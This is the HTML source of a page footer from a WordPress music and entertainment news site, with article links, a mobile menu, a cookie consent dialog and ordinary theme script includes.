					<script>var jnews_module_1270_3_697406843d5a8 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,100,99,98,102,101,97","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1270_4_697406843e607  normal " data-unique="jnews_module_1270_4_697406843e607">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" title="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-audioslave-vs-velvet-revolver.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/">VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rob-reiners-snub-from-new-york-times-explained/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rob Reiner’s Snub From New York Times Explained" title="Rob Reiner’s Snub From New York Times Explained" decoding="async" loading="lazy" data-src="https://www.alternativenation.net/wp-content/uploads/2025/12/robreinershirt.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/rob-reiners-snub-from-new-york-times-explained/">Rob Reiner’s Snub From New York Times Explained</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/rob-reiners-snub-from-new-york-times-explained/" ><i class="fa fa-clock-o"></i> January 1, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" title="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" decoding="async" loading="lazy" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-morven.png?fit=832%2C1024&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/">Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/n-y-c-ex-warlock-guitarist-nods-to-ny-roots-in-pulverizing-new-power-trio/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="N.Y.C.: Ex-Warlock Guitarist Nods to NY Roots in Pulverizing New Power Trio" title="N.Y.C.: Ex-Warlock Guitarist Nods to NY Roots in Pulverizing New Power Trio" decoding="async" loading="lazy" data-src="https://www.decibelmagazine.com/wp-content/uploads/2025/12/NYC_Press-4a-e1765313381331.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/n-y-c-ex-warlock-guitarist-nods-to-ny-roots-in-pulverizing-new-power-trio/">N.Y.C.: Ex-Warlock Guitarist Nods to NY Roots in Pulverizing New Power Trio</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/n-y-c-ex-warlock-guitarist-nods-to-ny-roots-in-pulverizing-new-power-trio/" ><i class="fa fa-clock-o"></i> January 4, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1270_4_697406843e607 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,102,99,97,100,98,101","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044"><a href="https://musicweeknews.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969"><a href="https://musicweeknews.com/category/rock/">ROCK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://musicweeknews.com/category/pop/">POP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://musicweeknews.com/category/metal/">METAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://musicweeknews.com/category/music/">MUSIC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1065"><a href="https://musicweeknews.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://musicweeknews.com/category/television/">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787"><a href="https://musicweeknews.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://musicweeknews.com/about/">ABOUT</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php","fb_share_nonce":"1e18a35d12"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
